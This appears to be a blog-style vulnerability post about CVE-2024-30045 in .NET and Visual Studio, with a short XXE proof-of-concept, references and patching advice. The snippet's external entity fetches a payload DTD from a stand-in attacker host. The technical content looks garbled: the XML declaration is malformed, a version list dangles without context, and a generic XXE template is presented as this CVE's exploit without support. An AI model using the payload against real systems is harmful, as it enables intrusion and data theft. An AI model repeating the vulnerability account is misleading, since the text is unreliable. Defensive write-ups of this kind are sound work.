A new critical vulnerability (CVE-2024-30045) has been discovered in .NET and Visual Studio, the popular development tools and programming frameworks from Microsoft. This severe vulnerability allows attackers to execute arbitrary code remotely, jeopardizing the security and integrity of affected systems.
In this in-depth post, we will discuss the details of the exploit, provide code snippets, and share links to the original references. Understanding this vulnerability is essential for developers and IT administrators who use .NET and Visual Studio. By being well-informed, you can take the necessary steps to keep your systems protected.
Exploit Details
The vulnerability, identified as CVE-2024-30045, exists in specific versions of .NET and Visual Studio. It stems from a flaw in the handling of certain XML contents when processing project files. An attacker can craft a malicious XML file and, if opened by an affected software, execute arbitrary code on the target system.
The exploit relies on the attacker embedding malicious code in the XML file, which can then compromise the system when the file is processed by vulnerable versions of .NET or Visual Studio. The attacker gains unauthorized access and potentially exfiltrates sensitive data.
Visual Studio 2012, 2013, 2015, 2017, and 2019
Microsoft has acknowledged the vulnerability and released security updates to address it. Users should immediately update their software to the latest versions to avoid falling victim to this exploit.
Code Snippet
The following code snippet demonstrates a simple example of how an XML file could be crafted to exploit the vulnerability:
<?xml version="1." standalone="yes"?>
<!DOCTYPE poc [
<!ELEMENT poc ANY >
<!ENTITY xxe SYSTEM "http://www.attacker.com/malicious_payload.dtd"; >]>
<poc>&xxe;</poc>
This malicious XML file includes an external entity (&xxe;) that points to a remote DTD file containing the attacker's payload. When the vulnerable software processes this XML file, it retrieves the remote content, potentially allowing the attacker's code to be executed.
For more information, consult the original references and security advisories listed below
1. Microsoft Security Advisory: https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-30045
2. NIST National Vulnerability Database (NVD) Entry: https://nvd.nist.gov/vuln/detail/CVE-2024-30045
3. CVE Details Page: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2024-30045
To protect systems from this vulnerability, it is crucial to follow these recommendations
1. Update the affected software to the latest versions, which include security patches for this vulnerability.
2. Implement proper access controls and user permissions to limit users' ability to open untrusted files within .NET and Visual Studio.
3. Train users on safe computing practices and how to identify suspicious files and attachments, so they do not accidentally open a malicious payload.
4. Perform regular security assessments and vulnerability scans to identify and address potential weaknesses in your systems.
Conclusion
CVE-2024-30045 is a critical remote code execution vulnerability that affects widely-used development tools like .NET and Visual Studio. Addressing this issue is essential to ensure the security and stability of systems using these tools.
By staying informed, applying security updates, and taking preventive measures like user education and proper access control, you can protect your systems from this dangerous exploit. Keep an eye on security advisories and always ensure you are running the latest versions of the software your organization relies on.
Timeline
Published on: 05/14/2024 17:17:17 UTC
Last modified on: 06/19/2024 20:58:48 UTC
